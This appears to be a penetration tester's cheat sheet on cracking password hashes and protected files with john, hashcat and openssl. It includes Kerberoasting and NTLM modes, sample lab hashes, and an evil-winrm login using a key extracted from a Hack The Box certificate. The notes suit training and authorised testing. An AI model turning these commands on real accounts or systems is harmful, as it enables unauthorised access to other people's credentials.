 Cracking
Identify hash alghorithm
Online
https://hashes.com/en/decrypt/hash
Offline
hash-identifier
hashid <hash>
Online Cracking
https://hashes.com/en/decrypt/hash
https://crackstation.net/
doc files
office2john myfile.doc > office_hash.txt
john office_hash.txt --wordlist=/usr/share/wordlists/rockyou.txt
john office_hash.txt --wordlist=/usr/share/wordlists/rockyou.txt --rules
last resort
john office_hash.txt
pfx files
Timelapse HTB
pfx2john legacyy_dev_auth.pfx > pfx.txt
Certificate files
1 Extract the private keys
openssl pkcs12 -in legacyy_dev_auth.pfx -out privateKey.key -nocerts -nodes
2 Convert to PEM certificate
openssl pkcs12 -in legacyy_dev_auth.pfx -out certificate.pem -nokeys -clcerts
3 Use the PEM certificate to connect to win-rm
evil-winrm -S -i 10.10.11.152 -u legacyy -c certificate.pem -k privateKey.key
Zip files
john
zip2john spammer.zip > hash.txt
john hash.txt --wordlist=/usr/share/wordlists/rockyou.txt
hashcat -m 13600 -a 0 hash.txt /usr/share/wordlists/rockyou.txt --force
PDF files
pdf2john my_file.pdf > hash.txt
hashes
john
john hash.txt --wordlist=/usr/share/wordlists/rockyou.txt
SHA1
john --format:RAW-SHA1 hash.txt --wordlist=/usr/share/wordlists/rockyou.txt
hashcat -m 100 -a 0 hash.txt /usr/share/wordlists/rockyou.txt
Linux shadow hashes
unshadow passwd.txt shadow.txt > unshadowed.txt
john
hashcat -m 500 hash.txt /usr/share/wordlists/rockyou.txt
hash example: $1$28772684$iEwNOgGugqO9.bIz5sk8k/
hashcat -m 400 hash.txt /usr/share/wordlists/rockyou.txt
yescrypt
latest
john --format=crypt hash.txt --wordlist=/usr/share/wordlists/rockyou.txt
$1$ is MD5
$2a$ is Blowfish
$2y$ is Blowfish
$5$ is SHA-256
$6$ is SHA-512
$y$ is yescrypt
$6$ is SHA-512
john hash.txt --wordlist=/usr/share/wordlists/rockyou.txt
hashcat -m 1800 hash.txt /usr/share/wordlists/rockyou.txt
MD5
john --format=raw-md5 hash.txt --wordlist=/usr/share/wordlists/rockyou.txt
john --format=raw-md5 hash.txt
hashcat -m 0 -a 0 hash.txt /usr/share/wordlists/rockyou.txt
Salted
e.g. 01dfae6e5d4d90d9892622325959afbe:7050461
hashcat -m 10 -a 0 hash.txt passwordlist.txt
Apache MD5
$apr1$71850310$gh9m4xcAn3MGxogwX/ztb.
hashcat -m 1600 -a 0 hash.txt /usr/share/wordlists/rockyou.txt
Wordpress MD5
$P$Ba5uoSB5xsqZ5GFIbBnOkXA0ahSJnb0
hashcat -m 400 hash.txt /usr/share/wordlists/rockyou.txt
bcrpyt
$2*$
$...
hashcat -m 3200 -a 0 hash.txt /usr/share/wordlists/rockyou.txt
john --format=bcrypt hash.txt --wordlist=/usr/share/wordlists/rockyou.txt
NTLM NT
SAM
SYSTEM
admin:1001:aad3b435b51404eeaad3b435b51404ee:a9fdfa038c4b75ebc76dc855dd74f0da:::
john --format=NT hash.txt --wordlist=/usr/share/wordlists/rockyou.txt
hashcat -m 1000 hash.txt /usr/share/wordlists/rockyou.txt
NTLMv2
enox::HEIST:21209c867b17e64b:6C6ABC24ED40754653596B82229E6194:01
hashcat -m 5600 hash.txt /usr/share/wordlists/rockyou.txt
john hash.txt --wordlist=/usr/share/wordlists/rockyou.txt
NTLM
DCSync
NTLM : 08d7a47a6f9f66b97b1bae4178747494
LSASS hashes
john --format=NT hash.txt --wordlist=/usr/share/wordlists/rockyou.txt
hashcat -m 1000 hash.txt /usr/share/wordlists/rockyou.txt -r /usr/share/hashcat/rules/best64.rule --force
hashcat -m 1000 hash.txt /usr/share/wordlists/rockyou.txt
Kerberos
$krb5tgs$MSSQLSvc/DC.access.offsec:507821b9bf19ff7
john hash.txt --fork=4 --wordlist=/usr/share/wordlists/rockyou.txt --format=krb5tgs
Kerberoasting
$krb5tgs$23$*iis_service$corp.com$
hashcat -m 13100 hash.txt /usr/share/wordlists/rockyou.txt -r /usr/share/hashcat/rules/best64.rule --force
hashcat -m 13100 hash.txt /usr/share/wordlists/rockyou.txt --force
john --format=krb5tgs hash.txt --wordlist=/usr/share/wordlists/rockyou.txt
AS-REP Roasting
$krb5asrep$23$svc-alfresco@HTB.LOCAL:5bf4ba476c24
hashcat -m 18200 -a 0 hash.txt /usr/share/wordlists/rockyou.txt --force
hashcat -m 18200 hash.txt /usr/share/wordlists/rockyou.txt -r /usr/share/hashcat/rules/best64.rule --force
john hash.txt --wordlist=/usr/share/wordlists/rockyou.txt
PostGreSQL
hashcat -m 12001 hash.txt /usr/share/wordlists/rockyou.txt
{PKCS5S2}NzIyNzM0NzY3NTIwNjI3Md ....
SSH private keys
ssh2john id_rsa.key > keyhash
John the Ripper
john --wordlist=/usr/share/wordlists/rockyou.txt keyhash
john --wordlist=/usr/share/wordlists/rockyou.txt -rules=myrule keyhash
1 Creating the rule
cat new_rule
[List.Rules:myrule]
c $1 $3 $7 $!
c $1 $3 $7 $@
c $1 $3 $7 $#
https://www.openwall.com/john/doc/RULES.shtml
2 Add the rule to John the Ripper
sh -c 'cat /home/kali/new_rule >> /etc/john/john.conf'
Hashcat
1 Determine the correct Hashcat mode
cat keyhash
cat keyhash
hashcat -h | grep -i "ssh"
2 Crack the hash
hashcat -m 22921 keyhash /usr/share/wordlists/rockyou.txt --force
Flushing the pot file
/root/.john/john.pot
rm /root/.john/john.pot
Wordlist manipulation
Adding 1@3$5 at the end of each password in a wordlist
Creating a rule
echo '$1 $@ $3 $$ $5' > demo.rule
Cracking a hash with the based on the rule
hashcat -m 0 hash.txt /usr/share/wordlists/rockyou.txt -r demo.rule --force
Make all letters upper case and duplicates the
passwords contained in the wordlist
Creating a rule
echo 'u d' > demo.rule
Cracking a hash with the based on the rule
hashcat -m 0 hash.txt /usr/share/wordlists/rockyou.txt -r demo.rule --force
Hashcah rules
ls -la /usr/share/hashcat/rules/
crunch 6 6 -t Lab%%% > wordlist
! Empty potfiles
John
rm /root/.john/john.pot
Hashcat
rm /root/.local/share/hashcat/hashcat.potfile